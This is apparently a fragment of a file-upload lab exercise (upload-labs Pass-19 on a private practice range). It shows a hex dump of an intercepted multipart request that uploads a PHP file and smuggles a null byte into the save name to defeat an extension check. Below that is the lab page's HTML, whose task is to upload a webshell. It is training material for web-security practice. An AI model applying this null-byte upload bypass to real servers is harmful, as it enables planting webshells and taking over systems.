 20 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f Referer: http:/
21 2f 31 39 32 2e 31 36 38 2e 33 2e 38 2f 62 61 63 /192.168.3.8/bac
22 68 61 6e 67 2f 73 68 61 6e 67 63 68 75 61 6e 2f hang/shangchuan/
23 50 61 73 73 2d 31 39 2f 69 6e 64 65 78 2e 70 68 Pass-19/index.ph
24 70 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 pAccept-Langua
25 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 ge: zh-CN,zh;q=0
26 2e 39 2c 65 6e 3b 71 3d 30 2e 38 0d 0a 43 6f 6e .9,en;q=0.8Con
27 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
28 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
29 72 6d 42 6f 75 6e 64 61 72 79 49 69 32 76 46 42 rmBoundaryIi2vFB
2a 47 42 33 44 65 4f 75 74 68 6f 0d 0a 43 6f 6e 74 GB3DeOuthoCont
2b 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
2c 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
2d 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 ="upload_file";
2e 66 69 6c 65 6e 61 6d 65 3d 22 31 39 2e 70 68 70 filename="19.php
2f 2c 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 ,jpg"Content-T
30 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: application
31 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d /octet-stream
32 0a 3c 3f 70 68 70 0d 0a 09 70 68 70 69 6e 66 6f <?phpphpinfo
33 28 29 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 ();?>------W
34 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
35 79 49 69 32 76 46 42 47 42 33 44 65 4f 75 74 68 yIi2vFBGB3DeOuth
36 6f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f oContent-Dispo
37 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
38 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 6e 61 a; name="save_na
39 6d 65 22 0d 0a 0d 0a 75 70 6c 6f 61 64 2d 31 39 me"upload-19
3a 2e 70 68 70 00 6a 70 67 0d 0a 2d 2d 2d 2d 2d 2d .phpjpg------
3b 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
3c 72 79 49 69 32 76 46 42 47 42 33 44 65 4f 75 74 ryIi2vFBGB3DeOut
3d 68 6f 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 hoContent-Disp
3e 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
3f 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit
40 22 0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d "ä¸□ä¼ ---
41 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
42 6e 64 61 72 79 49 69 32 76 46 42 47 42 33 44 65 ndaryIi2vFBGB3De
43 4f 75 74 68 6f 2d 2d 0d 0a -- -- -- -- -- -- Outho--
href="/bachang/shangchuan/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12"
href="/bachang/shangchuan/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13"
href="/bachang/shangchuan/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14"
href="/bachang/shangchuan/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15"
href="/bachang/shangchuan/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16"
href="/bachang/shangchuan/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17"
href="/bachang/shangchuan/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/bachang/shangchuan/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/bachang/shangchuan/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/upload-19.php jpg" width="250px" />
</div>
</li>
</ol>
? < + > Type a search term 0 matches
Done 4,472 bytes | 12 millis